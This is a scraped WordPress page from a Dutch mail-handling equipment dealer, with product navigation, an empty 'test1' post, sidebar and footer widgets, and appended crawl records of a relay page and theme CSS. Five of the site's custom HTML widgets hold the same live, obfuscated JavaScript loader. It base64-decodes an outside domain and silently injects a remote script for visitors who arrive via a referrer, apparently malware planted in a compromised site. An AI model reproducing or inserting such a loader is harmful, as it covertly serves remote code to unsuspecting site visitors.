		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/mail-management-shingling-conveyor-2/">Mail Management Shingling conveyor</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/pocket-conveyor-2/">Pocket Conveyor</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/slow-moving-collection-2/">Slow Moving Collection</a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/small-product-vacuum-conveyor-2/">Small Product Vacuum Conveyor</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/speed-sort-conveyor-2/">Speed Sort Conveyor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/belt-delivery-conveyors/vacuum-conveyor-2/">Vacuum Conveyor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/">Card Affixing Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/at3/">Card Attaching System &#8211; APAS 112&#8243;</a></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/card-affixing-solutions/card-attachment-system/">Card Attachment System</a></li>
	</ul>
</li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/cutters/">Cutters</a>
	<ul class="sub-menu">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/bowe-310s-2/">Bowe 310S</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/cem-legacy-2/">CEM Legacy</a></li>
	</ul>
</li>
	<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/friction-feeders/">Friction feeders</a>
	<ul class="sub-menu">
		<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/feedmax-autoloader/">Feedmax (Autoloader)</a></li>
		<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/forceflex-2/">Forceflex</a></li>
		<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/ink-jet-feeder-2/">Ink Jet Feeder</a></li>
		<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/inserter-feeder-series-2/">Inserter Feeder series</a></li>
		<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/multi-purpose-feeder-2/">Multi-Purpose Feeder</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/">Packaging feeder</a></li>
		<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/pick-place-series-2/">Pick &#038; Place series</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/small-product-feeder-2/">Small Product Feeder</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/versatile-stand-2/">Versatile Stand</a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/">Mail Sorting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/">Apex</a></li>
		<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/">Elevate</a></li>
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/">EZ-Flats System</a></li>
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/">netsort</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/parcelmgr/">ParcelMgr</a></li>
	</ul>
</li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/un-and-rewinders/">Un- and Rewinders</a>
	<ul class="sub-menu">
		<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-cs6single-cut-line-2/">Hunkeler CS6(Single Cut) line</a></li>
		<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-uw4-2/">Hunkeler UW4</a></li>
	</ul>
</li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/used-inserters/">Used inserters</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/buhrs-bb300/">Buhrs BB300</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-2600-cut-sheet/">Kern 2600 Cut sheet</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-3500-used/">Kern 3500 – Continuous</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-12f-cut-sheet/">Pitney Bowes MPS 26, HPI 50K Sheet Feeder</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-sd-12f/">Pitney Bowes FPS SD 12F</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/spare-parts/">Spare Parts</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/technical-support/">Technical Support</a></li>
</ul>
</li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/about/">About Us</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/contacts/">Contact Us</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->    </div>
</div>
<div class="row">
    <div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
    	<!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h hidden-phone clearfix">
		<form id="search-header" class="navbar-form pull-right" method="get" action="https://www.mail-management.com/" accept-charset="utf-8">
			<input type="text" name="s" placeholder="search" class="search-form_it">
			<input type="submit" value="Go" id="search-form_is" class="search-form_is btn btn-primary">
		</form>
	</div>
<!-- END SEARCH FORM -->    </div>
</div>		            </div>
		        </div>
		    </div>
		</header><div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					test1	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.mail-management.com">Home</a></li><li class="divider"></li><li class="active">test1</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-3124" class="post__holder post-3124 slider type-slider status-publish has-post-thumbnail hentry">
				<figure class="featured-thumbnail thumbnail " ><img src="https://www.mail-management.com/wp-content/uploads/2013/11/Adjusted-AT112-300x250.jpg" alt="test1" ></figure>		
				<!-- Post Content -->
		<div class="post_content">
						<div class="clear"></div>
		</div>
		<!-- //Post Content -->
		
		<!-- Post Meta -->
<!--// Post Meta --></article><!-- .share-buttons -->
<!-- Facebook Like Button -->
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<!-- Google+ Button -->
<script type="text/javascript">
	(function() {
		var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		po.src = '//apis.google.com/js/plusone.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
</script>
<ul class="share-buttons unstyled clearfix">
	<li class="twitter">
		<a href="//twitter.com/share?url=https://www.mail-management.com/slide-view/test1/&amp;text=test1 - https://www.mail-management.com/slide-view/test1/" class="twitter-share-button" data-count="horizontal">Tweet this article</a>
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
	</li>
	<li class="facebook">
		<div id="fb-root"></div><div class="fb-like" data-href="https://www.mail-management.com/slide-view/test1/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
	</li>
	<li class="google">
		<div class="g-plusone" data-size="medium" data-href="https://www.mail-management.com/slide-view/test1/"></div>
	</li>
	<li class="pinterest">
		<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
	</li>
</ul><!-- //.share-buttons -->
<div class="post-author clearfix">
	<h3 class="post-author_h">Written by <a href="https://www.mail-management.com/author/marcel/" title="Posts by Marcel Beringer" rel="author">Marcel Beringer</a></h3>
	<p class="post-author_gravatar"></p>
	<div class="post-author_desc">
	 
		<div class="post-author_link">
			<p>View all posts by: <a href="https://www.mail-management.com/author/marcel/" title="Posts by Marcel Beringer" rel="author">Marcel Beringer</a></p>
		</div>
	</div>
</div><!--.post-author-->

<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

						</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="archives-3" class="widget"><h3>Archives</h3>
			<ul>
							</ul>

			</div><div id="categories-3" class="widget"><h3>Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div id="my_postwidget-2" class="widget"><h3>Recent posts</h3>			<ul class="post-list unstyled">

			
			<!-- Link under post cycle -->
			
			</div><div id="search-2" class="widget"><div class="search-form">
	<form id="searchform" method="get" action="https://www.mail-management.com" accept-charset="utf-8">
		<input type="text" value="" name="s" id="s" class="search-form_it">
		<input type="submit" value="search" id="search-submit" class="search-form_is btn btn-primary">
	</form>
</div></div><div id="recent-comments-2" class="widget"><h3>Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget"><h3>Archives</h3>
			<ul>
							</ul>

			</div><div id="categories-2" class="widget"><h3>Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div id="meta-2" class="widget"><h3>Meta</h3>
		<ul>
						<li><a href="https://www.mail-management.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.mail-management.com/feed/">Entries feed</a></li>
			<li><a href="https://www.mail-management.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="custom_html-112" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6977b72ef1f9a">
						<div class="row footer-widgets">
    <div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
        <div id="footer-text" class="footer-text">
		
			Mail Management BV		</div>        <div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
            <div id="text-2">			<div class="textwidget"><strong>E-mail:</strong><br>
<a href="mailto:info@mail-management.com">info@mail-management.com</a><br>
<br>
<strong>Main Office:</strong><br>
+31-(0)172-462525<br>
<br>
<strong>Address:</strong><br>
Engelandlaan 48<br>
2391 PN, Hazerswoude-dorp<br>
The Netherlands</div>
		</div><div id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
        <div id="text-3"><h4>Products</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/products/brands/">By Brands</a></li>
<li><a href="/products/types/">By Types</a></li>
<li><a href="/products/quality/">By Quality</a></li>
<li><a href="/products/">more</a></li>
</ul>
</div></div>
		</div><div id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
        <div id="text-4"><h4>Services</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/?page_id=2186">Spare Parts</a></li>
<li><a href="/services/technical-support/">Technical Support</a></li>
</ul>
</div></div>
		</div><div id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
        <div id="nav_menu-2"><h4>Sitemap</h4></div><div id="custom_html-116"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
<div class="row">
    <div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
    	    </div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme45297/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mail-management.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0" id="child-custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.4.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mail-management.com/wp-includes/js/wp-emoji-release.min.js?ver=f8f16a22029791609ec678bb2395c68f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mail-management.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mail-management.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="KQ01300kCHZW2SKZE14umA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="KQ01300kCHZW2SKZE14umA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/style.css
body_size: 231
content:
/*--
	Theme Name: theme45297
	Theme URI: http://template-help.com/
	Description: A theme for Wordpress 3.5.x + from Template-Help.com Collection
	Author: Template_Help.com
	Author URL: http://www.Template-Help.com/
	Template: CherryFramework
	Version: 2.0
	MotoPress Version: 1.0
--*/
@import url("main-style.css");

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/main-style.css
body_size: 4792
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Contrail+One);
body { background:#e9e7e7; }
.main-holder {
	overflow:hidden;
	background:#f5f5f5;
}
a {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:hover, a:focus { text-decoration:none; }
h1, h2, h3, h4, h5, h6 { margin-top:0; }
h1, h2, h3 { letter-spacing:-2px; }
h1 { margin-bottom:8px; }
h2 { margin:20px 0 50px; }
h3 { margin:20px 0 30px; }
h4 {
	letter-spacing:-1px;
	margin-bottom:13px;
}
p { margin:0 0 20px; }
.main-holder i { color:#d01623; }
.title-section {
	margin:30px 0 10px;
	padding-bottom:50px;
	border-bottom:1px solid #dfdcdc;
}
.single-post .title-section { margin-bottom:40px; }
.single-post #sidebar .widget:first-child h3 { margin-top:0; }
.title-header { margin:0 0 5px; }
.alignleft {
	float:left;
	margin:0px 20px 10px 0;
}
.header {
	padding:30px 0;
	background:none;
	border:none;
	border-bottom:1px solid #dfdcdc;
}
.page-template-page-home-php header { border:none; }
.hidden-phone {
	margin-top:6px;
	float:right;
}
#search-header .btn { margin-top:6px; }
.logo_h__txt { text-transform:uppercase; }
.logo_h__txt a:hover, .logo_h__txt a:focus { color:#5d5d5d; }
.nav__primary { margin:16px 0 0; }
#topnav li {
	background:none;
	margin:0 13px;
}
#topnav li a {
	border:none;
	padding:0;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#topnav li a .sf-sub-indicator {
	top:80%;
	right:50%;
	margin-right:-5px;
	background:url(images/arrows-ffffff.png) 0 -100px no-repeat;
}
#topnav li .sub-menu {
	width:auto;
	background:#68c1f3;
	text-align:left;
	padding:25px 0;
	margin:5px 0 0 -10px;
}
#topnav li .sub-menu li {
	margin:0 0 1px;
	width:100%;
	background:none;
}
#topnav li .sub-menu li a {
	padding:0 35px 0 25px;
	white-space:nowrap;
	font-size:11px;
	line-height:29px;
	color:#fff;
}
#topnav li .sub-menu li a .sf-sub-indicator {
	top:35%;
	right:25px;
	background:url(images/arrows-ffffff.png) 0 0 no-repeat;
}
